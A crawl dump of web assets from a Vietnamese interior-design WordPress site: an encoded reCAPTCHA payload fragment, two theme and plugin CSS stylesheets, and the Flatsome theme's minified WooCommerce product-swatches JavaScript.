eyjCumjCvMOswozDhn7CimDCvsOGShDDlkDDqxrDrw7Dhm7DosKmwoBFbsKdUy7CqVtRXx/Cr8KpwpICwpgCO8O+wrJCwobDrMOWw5xywq7DqMOGwrPCk2rDkT0UwozDsGnCrTEUZ0pNSy02wrVGHsOhwr9Qwr9wwqDDolTCtGlmXy8/w5XCn8O1fC4Owr/[base64]/[base64]/DncO+w4t/w7JbEi/DjsOww47DtVAWwonCmy/DmcKzM3pcw65DLcOUw6R4CcOMNMKKWcK6w6vCssKmwrRSMcKPw7s+VxvCiQISO2jDjzZLYMKyI8OtPyQyw5ZcwpDDl8OfXMOUw5HDksOVQ8OCcMO3eMKKwrbDjk3DvRkfTAIswpPCkcKdAMKJw6nCr8KVE0EZbn1FPcOGSVDDpcOxKXvDg2kqUcOfwp3DjsOgw4p/U8K3C8KtwqsRw4M8egnCncOpw4zCm8Kxfyomw7Mmw5jCncKVb8KqZ8OKYcKfGcOLLH0FwrEYc0MTBhjChURDw7LDp3lowrgpPzx0cMOiXcKKwqAFFsK3BjE7wrEDQ8OAw68JSMOSw7lPw70qJmTDh8Oaw7w/H8Krw619bcOcWX/Cs1vConHCuAfCmjHCvwF+NsOTe8Ojw5EpJhYYPMOnwq7Cqi4sAMOuwro7XsKVCcO7wrgVwpEbwqwYw43DoWHCn8OdS8ORN8OyNwnDjMKHwoJKOmbDlVBew61FwpHDmX0HwrEbGnAddkvCh3RJNMKNKcOhw5l0SMOFw7zClMOEw4ALJg/[base64]/CoRfDphrDmsOpQW9KwrkfwrpUcsKuWi7CicO2w57CjivCn2Jdw4zDmn3Dp3nChwMQw6zDusOYwohbwqopasOVLiDDqMKRBsOKwpLDrUgVwo/DucKHNjYZUsOZO30Lf8ODYTbDgsKSw5vDkGZOOw0xw4TCjsOiw4FuwrfCnU/CrChEw6nCoBNuwq0GUQs6SRjCqMKLwovDssKAw4YAQR/CqRsIwo98DsKQSMKkwpPClxEIczTCsEXDtWonw5Y4w6LDugt8dnl9BsKPw4hgwpdgwoo4w6PDsxrCmQ/Dm8Kkwq3CrE8DbMKgw4zDiUw/McOVwpvDksK/w43DgF3Co2ULXsOHIcKJP8OWw5/DlcKHUlp6woLDkcK8aE5wP8K5HXbCgX4Cw5lFU241K8Ondh7CkE/CncK1VcOfZBjCumUvcMKBc8KOw43CuFtqfsKTwrTCgMKMw4LDuj1xw614MsO2w5A4AGXDpiVSHmdCw6QPwpY1f8ONKBtIbsK4WRHDiHgNZMOfw5gHw7bCqcOaXsKEw7TDrcKNwr8mHQzCvsKcw7HCukrClE0swpQ8w7hqw73DrnTCm8OmHMOpw4EcGsOreMKqwq9/HMOdw6oZw7/[base64]/[base64]/CmMOBwpEmQxgGwqXDnGdpRMKiw4M4XcKMbHbCvnXCp2nDmWk8EC3DvcOOwp9XG8OeQirDpcKSS3Jcwr7DpcKHw6vDrE/Dn2h8w70yMcKTZcOOURcAwp7CsSHDoMOeJETDiW9rwonDpMKkw4oqGcOma3LDhsKpS0DCu3Uue8OlIcK7wqrDuMKEfMKqaMOQEVBwwr3CiMK+wprDt8KMA3nDo8Oiw5YqesKNw7TDg8Oxw4FSLSrDiMKyLRcjdQ/DmsONw7bCpMKqXGp8b8OtOcOlwoJFwq0sYmPDg8OLwqMuwr7DinvDqEHDu8KSCMKWTBoYDMOow519w7bDqG3DpcOFQsKFfBzDjcKnW8Kew78OZxoLJ1VuTMOtfmfCjsOVOsO7w7DCqcOxG8KCwqJ9wqnCgcKEwpQxw7cqG8OfKjZnw4F6R8OPw4ZAwphVwpjDmsKBwr/[base64]/[base64]/[base64]/NVrDk8K+fcKBYSpAw5UCbMOqaMOUwofCkMOzDjDDhsKnw43DlwdmwpnCj8O6E8OcfMOpMhvCtMOeQ8OeXQomwqE6w6nClcO3CcKEJcOewq/CrHjCnhVfwqXCgTbDkn45wrbCo1MGw7xqA0Y7wqBcw7xtKhzDqx/CoMO+w47CvlPDqcK/bsKvXURFEsOWNMOkwr3CtkzCicOjZcKuFWfCtcKDwq/DlsKoAjfChMOJUsKzwp9TwovDmsOLwoPCrcOoUivCjnPDl8Kow7w3wq3CnMKLBh8lD31IwpjCv259MwjCqHpsw5HDicKHw6w/[base64]/[base64]/Dgi9ZLwfCjcKow6B/ccOfw4M0wrl1ecKxbS14NsOHwqo2Wnptw640S8O8w7Yhw4lcUMOpYBzCisOiw48XwpDCm8OKB8OvwppEa8OTUnPDtCPCrErCrwVWw5ALASxMM0LDvSgAb8OXwoFAw4PCiMODwrvChWYiLcOQdcOcV2F3UcOjw50vwr/CqDYOwq8ywowZwpfCnQJfJBRsQ8KCwp/DsmvCuMKcwpDCsQ7Cqn/Dn0YdwqzDrw9VwrvDiCQma8OLNWUCEcKvesKgBSDDscK4VMOqwrLDlcOYFQtPwrZ4dhQ0w5ZWw7/ChMKXw6fCkQzDvMKMwrZ0b8O9EHbCoMOoWEFTwoDDh2DCvsK/D8KTemgvHCXDu8Kaw5nDgUTCqgHDusOCwq0DHsOtwr/DpjzCkixLwoFsCMOow6bCmsKqw5nCisK9YzTDl8OpNxnDpzZwGcOww68aImxEJzUrw4oXw5lBSCM/worDsMKkbnjCjHstScKVN1rDjsKnJcOCwrggQV7DisKYY3fCpMKkBV5OecOGN8KvG8Kyw4zCrcOOw4xpccOEHsOMw50DLRLDlsKBcW/[base64]/GzTCpXTCr1IMwr99MyPChMKcw6rDnjwLLg5twqppwqBZw4NCHjfDsGDDmF4twoorw7gHw6NAw43Crl/CgsKow7nDn8K4dyNnw6vCgQbDk8K0w6XCuTfCoVF0VGdLw5PCqjrDmT97LcOfbMO3w5MUOsKVw4jCssKTB8OHLwh5Bh9GaMOVcMKxwo1EM2vCn8Ofwo8KMRsqw4AEUS/Ck3XDmiwew6XDp8ODGgnCrwojc8OpOcO3w7/Dvw0lw69zw4DCgTllEcOywq3Co8OOwp3DjsKdwrVjEsKBwpgzwofDojZeZXoJC8KowpfDhsOFwq/DhcKSLDUCIGRvKsOAw4hhw4AJwqDCocOtwoXCsE9Jw7RTwrTDssKYw5XChMKXPw0TwogPPTs+wrDCqyFZwptxwr/DmMKiw6B0PG09Y8Ojw61ewpcWSxMLecOYw5AMYlQOZhbCmjHDrD8Zw5zCqlzDvcOJDTdpfsKawrjDmnDCqyJ5EjjDt8K3wqMJwr1PM8Omw5jDlsOZwr/DpMOIwrTCisKcOsO5wr/[base64]/[base64]/TcKDTyUqwr1ow67Cs8KqwpzCt8KaUsOlwofCvxVxw7vClTDCl8ONdcKXAcKdwok9KsKEGcKWw5EoU8Ozw7bCrsO5TkR4wqt4IcOlwp9kw7J7wrTDmkTCnHHDusK0wr7Ch8OVwq3CijvCjMK6w4rCqsKtR8OfQ04sO0p0NEvCl1wBw5XDvE/[base64]/CpGIDIMK3AhlpLz3DkcKGwrILw5fCpMKULk7CiQocP8OQw6tdw6VuwqNqwpLDpMKubk/[base64]/NkrCsMO7NTLCgSXDj0rDlQPCumg/McKsQiQIw4/DgcKKw5UkwpF4E8OicxjDlRnCtMKTw5hjFF3Dv8OMwpABa8O4wrfCsMOlZcOXwqPDghERwpzCkxtzCcOcwqzCtMOHF8KEKsOvw6gBXsKNw5gBZ8OGwr3Dhj/CusOdG0DDocOqRcOyacKAw4jDs8OIdAHDq8OOwrbCksOxK8KWwrrDuMOFw7xNwrc/[base64]/Dtkd4wpxgF8OjUUvCmlnCq1Z2OUx0wp9Mwp/Cm2VhwptJw6FWBnbCjMOdQcOowr/CtRMObTs3MwbDo8ORw5TDksKbw64KfcO/[base64]/[base64]/ChkZqKsO/wrLDmcKdwrDDpcKuw6jCnBvDs0nDncKdwr3CvMOcw6jChzLChsKAUcKENV/Di8O/w7DDkMKcw6rDnMOTwrM3MMKhw6hREBEWwpZywrs5IcO5wpDDkV3CjMKLw6rCj8KJHwRXw5AGw6DCisKFwpsfL8OuJVTDp8OcwrzCisObw5HCkBnDnFvCvMOkw6/Ct8OHwrsVw7ZGBMKVw4Q/wqJ2GMOqw7ohA8Knw6caN8KFwo1Qwrs3w4PCoVnDrAjCpjbCrsO5CMKLw5JgwrPDt8KkFsOCAWIOBcKrAjxcW8OfFcKmY8OjNcO+wr3Dp2zDm8KLw5zCsC3Dv3gGeCXCoH9A\x22],null,[\x22conf\x22,null,\x226Ld7oKIhAAAAAO6WJ2-6wKOHbfacqkorpVgqLOvj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://noithattheonedanang.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UgMf4UQF3wi/Jz8sRY3NwsaMineuepF9sJSp3pzUIis\\u003d\x22,1,0,null,1,1769002605553,0,0,[41,133],null,[209,186,49,227,40],\x22RC-SpI7kdIaEEtBOA\x22,null,null,null,null,null,\x220dAFcWeA4PM9vRu2YsTurh4VfMb55fRyvkCFk-TEIvQJpH7iFe5GlPIL-yVMn9qtwOxvGGW26ke9tZ-X58-d5Jbvw0nCERvesheA\x22,1769085405498]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0
body_size: 2598
content:
/* css sago  */
.heading-0{
  font-size:50px;
    font-weight:bold;
}
.heading-1{
  font-size:36px;
    font-weight:bold;
}
.heading-2{
  font-size:30px;
    font-weight:bold;
}
.heading-3{
  font-size:24px;
    font-weight:bold;
}
.heading-4{
  font-size:18px;
    font-weight:bold;
}
.sago-no-padding-bottom{
  padding-bottom: 0px !important;
}
.sago-color,.sago-content-single a{
  color:var(--primary-color);
}
.sago-color-2{
  color:var(--fs-color-secondary);
}
.sago-color-success{
  color:var(--fs-color-success);
}
.sago-color-alert{
  color:var(--fs-color-alert);
}
.sago-img-radius-5,.sago-img-radius-5 img{
  border-radius: 5px;
}
.sago-img-radius-10{
  border-radius: 10px;
}
.icon-search:before {
    content: "\f0cd" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-angle-down:before{
  content: "\ea4e" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-envelop:before {
    content: "\eef6" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-facebook:before{
      content: "\ecbc" !important;
  font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-instagram:before {
    content: "\ee66" !important;
    font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-twitter:before {
        content: "\f23b" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.icon-youtube:before {
    content: "\f2d4" !important;
         font-family: remixicon !important;
    font-style: normal;
    -webkit-font-smoothing: antialiased;
}
.header .nav-small a.icon:not(.button) {
    font-size: 1.1em !important;
}
.sago-ouline{
  border-width: 1px !important;
  font-weight: 400 !important;
}
.nav-dropdown-bold .nav-column li>a, .nav-dropdown.nav-dropdown-bold>li>a{
  border-radius: 5px !important;
}
@media  (max-width: 849px) {
  .heading-0{
    font-size:28px;
  }
  .heading-0.title-moblie{
    font-size:20px;
  }
  .heading-1{
    font-size:28px;
  }
  .heading-2{
    font-size:24px;
  }
  .heading-3{
    font-size:20px;
  }
  .heading-4{
    font-size:16px;
  }
}
/* blog */
.sago-blog-col .content ul,.sago-post-list .content ul{
    list-style: none;
    margin: 0;
    padding: 0;
    display: flex;
    margin-bottom: 5px;
}
.sago-blog-col .content ul li,.sago-post-list .content ul li {
    line-height: 1.4;
    margin-right: 25px;
    position: relative;
    transition: 0.25s ease;
    color: rgba(16, 16, 16, 0.5);
    font-size: 13px;
    font-weight: 500;
  margin-left:0px !important;
}
.sago-blog-col .content ul li a:hover,.sago-post-list .content ul a:hover{
  color:var(--primary-color)
}
.sago-blog-col .content ul li::before,.sago-post-list .content ul li::before {
    content: "";
    position: absolute;
    right: -13px;
    top: 50%;
    transform: translateY(-50%);
    width: 5px;
    height: 5px;
    line-height: 5px;
    background-color: var(--primary-color);
    border-radius: 50%;
}
.sago-blog-col .content ul li:last-child::before,.sago-post-list .content ul li:last-child::before{
  display:none;
}
.sago-blog-col .content h4 a{

    font-weight: 600;
    line-height: 1.4;
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:0px ;
}
.sago-blog-col .content h4 a{
  color:#333;
}
.sago-blog-col .content h4 a:hover{
  color:var(--primary-color);
}
.sago-blog-col .bottom-area {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    margin-left: 14px;
    margin-top: 20px;
}
.sago-blog-col .arrow-btn.two {
    color: var(--primary-color);
  position:relative;
}
.sago-blog-col  i {
    margin-left: 5px;
    transition: 0.65s ease;
}
.sago-blog-col .arrow-btn::after {
    content: "";
    position: absolute;
    left: -13px;
    top: 0;
    width: 28px;
    height: 28px;
    border-radius: 50%;
    border: 1px solid #ccc;
 
    transition: 0.55s ease;
}
.sago-blog-col a:hover i.ri-arrow-right-line{
  margin-left:8px;
}
.sago-blog-col .arrow-btn.two:hover::after {
    left: 75px;
    border: 1px solid var(--primary-color);
}
.sago-blog-col .bottom-area span{
  color:rgba(16, 16, 16, 0.5);;
}
.sago-post-list h3.NewsName{
      display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  margin-bottom:5px;
}
.sago-blog-col .content p {
    font-size: 95%;
    margin-bottom: 0px;
    line-height: 2;
  color:#000;
}
/* sago menu categories */
#sago-menu-categories .icon-angle-down{
  font-size: 1em;
}
#sago-menu-categories{
  background: #f2f2f2;
  height: 100%;
}
#ul-menu-categories>li{

    background: #fff;
    border-radius: 5px;
    margin-bottom: 5px !important;
}
#ul-menu-categories>li a {
    color: ##333;
    text-transform: none;
    font-size: 16px;
    font-weight: bold;
   display: block;
    padding: 10px 15px;
    position: relative;
}
#ul-menu-categories {
    background: #f2f2f2;
    padding: 8px !important;
   
}
#ul-menu-categories  .sub-menu{
  border-left: none !important;
}
/* sago option contact */

.bottom-bar li .btn-footer-fixed .phone_animation {
  box-shadow: none;
  position: absolute;
  top: -20px;
  left: 50%;
  transform: translate(-50%,0);
  width: 50px;
  height: 50px;
  border-radius: 100%;
  background: #e83638;
  line-height: 15px;
  border: 2px solid white;
}
.bottom-bar ul li .btn-footer-fixed .btn_phone_txt {
  position: relative;
  top: 32px;
  font-size: 12px;
  font-weight: 400
  text-transform: none;
}
.bottom-bar {


  display: block;
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  right: 0;
  max-width: 100%;
  margin: 0 auto;
  background: #fff;
  padding: 8px;
  z-index: 999;
  box-shadow: 0 -4px 8px 0 rgb(0 0 0 / 20%);
  height: 60px;

}
.bottom-bar ul.bottom-bar-ul{
  display: flex;

  list-style: none;
  align-items: center;
}
.bottom-bar li {
  width: 25%;
  list-style: none;
  margin-bottom: 0px !important;
  margin-left: 0px;
}
.bottom-bar li .btn-footer-fixed {
  background: 0 0;
  color: #515151;
  width: 100%;
  height: 100%;
  line-height: 25px;
  text-align: center;
  display: block;
  position: relative;
  font-size: 13px;
  font-weight: 400;
  border: 0;
}
.bottom-bar li .btn-footer-fixed i {
  font-size: 26px;
  display: block;
  margin: auto;
}
.bottom-bar li .btn-footer-fixed #count-cart {
  position: absolute;
  right: 1px;
  top: -12px;
  color: #fff;
  background: #e73838;
  width: 25px;
  height: 25px;
  line-height: 26px;
  border-radius: 50%;
  z-index: 2;
  font-size: 13px;
}

.bottom-bar [data-icon-label]:after{

  top: -14px;
  right: 1px;
  height: 25px;
  min-width: 25px;
  line-height: 25px;

}
/* contact option desktop */
.sidenav {
  width: auto !important;
  z-index: 23;
  bottom: 20px !important;
  padding: 10px 0;
  border: 1px solid #f2f2f2;
  position: fixed;
  left: 13px;
  background: #fff;
  border-radius: 5px;
}
.sidenav ul {
  padding: 0;
  margin: 0;
}
.sidenav ul>li {
  margin-bottom: 3px;
  list-style: none;
}
.sidenav ul>li a {
  padding: 3px;
  display: block;
  border-radius: 5px;
  text-align: center;
  font-size: 10px;
  line-height: 15px;
  color: #515151;
  font-weight: 700;
  max-width: 72.19px;
  max-height: 54px;
}
.sidenav ul>li a i {
  width: 33px;
  height: 33px;
  display: block;
  margin: auto;
}
/* sago accondion */
.sago-accordion .toggle {
  right: 0px;
  left: auto !important;
}
.sago-accordion .toggle i{
  font-size: 1.2em !important
}
.sago-accordion a.accordion-title.plain {
  background: #ffffff;
  border: 1px solid #cac9c9;
  padding: 0.6em 2.3em;
  display: block;
  color: #333;
  font-size: 15px;
  font-weight: 700;
  padding-left: 1em;
}
.sago-accordion span.icon-inner {
  margin-right: 10px;
}
.sago-accordion .accordion-title.active{
  border-top: 2px solid  var(--primary-color) !important;
}
.sago-accordion .accordion-item {
  padding-bottom: 6px;
}
.sago-accordion .accordion-inner {
  padding: 17px;
  background: #fff;
  border: 1px solid #cac9c9;
  border-top: initial;
  font-size: 14px;
}
/* sago title */
.section-head {
  border-top: 3px solid #187e57;
  position: relative;
  margin-bottom: 20px;
}
.section-head .group-icon {
  position: absolute;
  top: -3px;
  left: 0;
  background: #187e57;
  padding: 5px;
  display: inline-block;
  color: #fff;
  width: 39px;
  height: 42px;
  text-align: center;
  line-height: 19px;
  z-index: 1;
}
.section-head .sago-tag {
  margin-top: -1px;
}
.section-head .sago-tag span {
  margin: 0;
  text-transform: uppercase;
  background-color: #40403e;
  font-size: 15px;
  display: inline-block;
  padding-left: 45px;
  padding-right: 5px;
  line-height: 40px;
  position: relative;
  font-weight: bold;
}
.section-head .sago-tag span a {
  height: 40px;
  color: #fff;
}
.section-head .sago-tag span:after {
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 40px 40px 0 0;
  border-color: #40403e transparent transparent;
  position: absolute;
  right: -39px;
  top: 0px;
}

.sago-view-all {
  position: absolute;
  right: 10px;
  top: 5px;
  font-size: 15px;
}
/* sago title category*/
.slide-mcbga {
  text-align: right;
  width: 30%;
  position: absolute;
  right: 0;
  top: 5px;
}
.mcbga a {
  font-size: 15px;
  text-decoration: none;
  color: #333;
  font-weight: 400;
  transition: .3s linear;
  margin-left: 20px !important;
  text-transform: capitalize;
}
.lSSlideOuter {
  overflow: hidden;
  user-select: none;
}

a.sago-view-all-cat {
  margin-right: 10px;
}
@media  (max-width: 849px) {
  .slide-mcbga .mcbga {
    white-space: nowrap;
    height: 20px !important;

    overflow-y: scroll;
    display: flex;
  }
}

@media (max-width: 549px)
{
  .slide-mcbga {
    float: initial !important;
    position: initial !important;
    width: initial !important;
  }
}
/* sago blog posts */
.sago-image-box {
  background: #fff;
  border-radius: 8px;
  overflow: hidden;
  -webkit-box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  box-shadow: 0 18px 40px -10px rgb(51 51 51 / 10%);
  position: relative;

}
.sago-image-box .content {
  padding: 25px 25px 88px;

}
.sago-image-box .content .heading {
  font-weight: bold;
  line-height: 1.25;
  margin-bottom: 2px;
  color: #333 !important;
}
.sago-image-box .content .post-categories {
  color: #0e8646;
  margin-bottom: 2px;
}
.sago-image-box .content .text {
  color: #696969;
  margin-top: 13px;
}
.sago-image-box .content .sago-blog-arrow {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  height: 56px;
  line-height: 55px;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  border-top: 1px solid #eee;

}
.sago-image-box .content .sago-blog-arrow::before {
  background-color: #0e8646;
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
  z-index: -1;
}
.sago-image-box:hover .content .sago-blog-arrow::before {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.sago-image-box:hover .content .sago-blog-arrow {
  color: #ffffff !important;
}
/* sago banner cate*/
.sago-banner-category .block-cate ul li a .icon {
  margin-right: 5px;
}
.sago-banner-category .block-cate ul li{
  margin-left: 0px;
  list-style: none;
}

.sago-banner-category .block-cate ul li a .icon svg {
  width: 6px;
  height: 6px;
  fill: rgb(59, 166, 107);
  vertical-align: middle;
}
/**/
.el-license-container {
  margin: 20px;
  padding: 35px;
  background: #fff;
  border-radius: 4px;
}
.el-license-container .el-license-field {
  display: block;
  margin-bottom: 15px;
}
.el-license-container .el-license-field input {
  font-size: 200%;
  padding: 8px 10px 10px;
}
.el-license-container .notice-error, .el-license-container div.error {
  background: rgba(220, 50, 50, 0.11);
  margin: 0;
}
.el-license-container .el-license-title {
  margin-top: 0;
  font-size: 30px;
}
.el-license-container .el-license-info li {
  list-style: none;
  padding: 0;
}
.el-license-container .el-license-info-title {
  width: 150px;
  display: inline-block;
  position: relative;
  padding-right: 5px;
}
.el-license-container .el-license-info-title:after {
  content: ":";
  position: absolute;
  right: 2px;
}
.el-license-container .el-license-valid, .el-license-container .el-license-invalid {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
}
.el-license-container .el-license-invalid {
  background-color: #f44336;
}
.el-license-container .el-license-key {
  font-weight: 700;
  opacity: 0.8;
}
.el-license-container .el-green-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #8fcc77;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-green-btn:hover {
  color: #fff;
  background-color: #84bc6c;
}
.el-license-container .el-blue-btn {
  padding: 0px 5px 2px;
  color: #fff;
  background-color: #20b1d2;
  border-radius: 3px;
  text-decoration: none;
  -webkit-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  -moz-box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
  box-shadow: 0 0 3px -1px rgba(0, 0, 0, 0.38);
}
.el-license-container .el-blue-btn:hover {
  color: #fff;
  background-color: #219dbf;
}
.el-license-container .el-license-field label {
  display: block;
  margin-bottom: 5px;
}
.el-license-container .el-license-active-btn {
  margin-top: 25px;
}

/* sago-post-list */
.sago-post-list li{
  list-style: none;
  text-align: left;
  margin:0px;
}
.sago-10-padding-bottom {
  padding-bottom: 10px !important;
}
.sago-post-list h3.NewsName {

  font-weight: 600;
  line-height: initial;
  margin-bottom:0px;
}
.grecaptcha-badge { 
    visibility: hidden;
}
.sago-post-list .CreateDate, .sago-post-list .sago-comments {
  color: #768696;
  


--- FILE ---
content_type: text/css
request_url: https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4
body_size: -225
content:
@font-face{
font-family:UTM-AvoBold;
src: url('../fonts/UTM-AvoBold.ttf');
font-weight: normal;
}

.font-1{
font-family:UTM-AvoBold !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.15.2
body_size: 1453
content:
!function(e){var t={};function a(s){if(t[s])return t[s].exports;var o=t[s]={i:s,l:!1,exports:{}};return e[s].call(o.exports,o,o.exports,a),o.l=!0,o.exports}a.m=e,a.c=t,a.d=function(e,t,s){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:s})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(a.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)a.d(s,o,function(t){return e[t]}.bind(null,o));return s},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=3)}([function(e,t,a){a.p=window.flatsomeVars?window.flatsomeVars.assets_url:"/"},,,function(e,t,a){a(0),e.exports=a(4)},function(e,t){!function(e){"use strict";var t="stacked"===flatsomeVars.options.swatches_layout,a='<span class="ux-swatch-selected-value__separator">:&nbsp</span>',s="ontouchstart"in window;e.fn.flatsomeSwatches=function(){return this.each((function(){var s=e(this);function o(){setTimeout((function(){s.find("tbody tr").each((function(){var t=e(this),a=t.find("select").find("option"),s=a.filter(":selected"),o=[];a.each((function(e,t){""!==t.value&&o.push(t.value)})),t.find(".ux-swatch").each((function(){var t=e(this),a=t.attr("data-value");-1!==o.indexOf(a)?t.removeClass("disabled"):(t.addClass("disabled"),s.length&&a===s.val()&&t.removeClass("selected"))}))}))}),100)}function n(){t&&s.find(".ux-swatch.selected").each((function(){var t=e(this).attr("data-name");e(this).parents("tr").find(".ux-swatch-selected-value").html(a+t)}))}s.hasClass("ux-swatches-js-attached")||(t&&s.find(".variations td.label").append('<span class="ux-swatch-selected-value"></span>'),s.on("click",".ux-swatch",(function(s){s.preventDefault();var o=e(this),n=o.closest(".value").find("select"),c=o.data("value"),i=o.data("name");o.hasClass("disabled")||(o.hasClass("selected")?(n.val(""),o.removeClass("selected"),t&&o.parents("tr").find(".ux-swatch-selected-value").html("")):(o.addClass("selected").siblings(".selected").removeClass("selected"),n.val(c),t&&o.parents("tr").find(".ux-swatch-selected-value").html(a+i)),n.change())})),s.on("click",".reset_variations",(function(){s.find(".ux-swatch.selected").removeClass("selected"),s.find(".ux-swatch.disabled").removeClass("disabled"),t&&s.find(".ux-swatch-selected-value").html("")})),o(),s.on("woocommerce_update_variation_values",(function(){o()})),n(),s.on("show_variation",(function(){n()})),s.addClass("ux-swatches-js-attached"))}))};var o=!flatsomeVars.options.swatches_box_behavior_selected,n=Boolean(flatsomeVars.options.swatches_box_update_urls),c="click"===flatsomeVars.options.swatches_box_select_event?"click":"hover",i=Boolean(flatsomeVars.options.swatches_box_reset),r=flatsomeVars.options.swatches_box_reset_extent,l=parseInt(flatsomeVars.options.swatches_box_reset_time);e.fn.flatsomeSwatchesLoop=function(){return this.each((function(){var t=e(this);if(!t.hasClass("ux-swatches-in-loop-js-attached")){var a,u,f,d,h,m=t.closest(".product-small"),v=m.find(".box-image a").first().attr("href"),p=[],w=!1;if("hover"===c&&t.on("mouseenter",".ux-swatch",(function(t){if(!s){var a=e(this);x(),b(a)}})),t.on("click",".ux-swatch",(function(t){t.preventDefault();var a=e(this);if(a.hasClass("selected")){if(o)return void(window.location=d||v);a.removeClass("selected"),m.removeClass("ux-swatch-active"),C(),n&&g(p)}else x(),b(a)})),t.on("click",".ux-swatches__limiter",(function(t){var a=e(this);a.parent().find(".ux-swatch.hidden").removeClass("hidden").fadeOut(0).fadeIn(500),a.hide(),e(document).trigger("flatsome-equalize-box")})),i){var _="product-box"===r?"":".ux-swatch";("product-box"===r?m:t).on("mouseenter mouseleave",_,(function(e){if("mouseleave"===e.type){var a=t.find(".selected");a.length&&(h=setTimeout((function(){a.removeClass("selected"),m.removeClass("ux-swatch-active"),C(),n&&g(p)}),l))}else clearTimeout(h)}))}t.addClass("ux-swatches-in-loop-js-attached")}function x(){w||(a=m.find(".box-image img:not(.back-image)").first(),u=a.attr("src"),f=a.attr("srcset"),p.push(m.find(".box-image a").first()),p.push(m.find(".woocommerce-loop-product__link")),p.push(m.find(".product_type_variable.add_to_cart_button")),w=!0)}function b(e){e.hasClass("selected")||(t.find(".selected").removeClass("selected"),e.addClass("selected"),m.addClass("ux-swatch-active"),function(e){a.attr("src",e.data("image-src")),f&&a.attr("srcset",e.data("image-srcset"))}(e),n&&function(e,t,a){var s=(t.indexOf("?")>-1?"&":"?")+e.data("attribute_name")+"="+e.data("value");a.forEach((function(e){e.attr("href",t+s)})),d=t+s}(e,v,p))}function C(){a&&a.attr("src",u),f&&a.attr("srcset",f)}function g(e){e.forEach((function(e){e.attr("href",v)}))}}))},e((function(){var t=".ux-swatches-in-loop:not(.js-ux-swatches)";e(".variations_form").flatsomeSwatches(),e(t).flatsomeSwatchesLoop(),e(document).on("wc_variation_form",(function(){e(".variations_form").flatsomeSwatches()})),e(document.body).on("wc-composite-initializing",".composite_data",(function(t,a){a.actions.add_action("component_options_state_changed",(function(t){e(t.$component_content).find(".variations_form").removeClass("ux-swatches-js-attached")}))})),e(document).on("flatsome-infiniteScroll-append",(function(a,s,o,n){e(t,n).flatsomeSwatchesLoop()})),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.selectiveRefresh.bind("partial-content-rendered",(function(a){e(t,a.container).flatsomeSwatchesLoop()})),e(document).ajaxComplete((function(){setTimeout((function(){e(".variations_form:not(.ux-swatches-js-attached)").each((function(){e.fn.wc_variation_form&&e(this).wc_variation_form()})),e(t).flatsomeSwatchesLoop()}),100)}))}))}(jQuery)}]);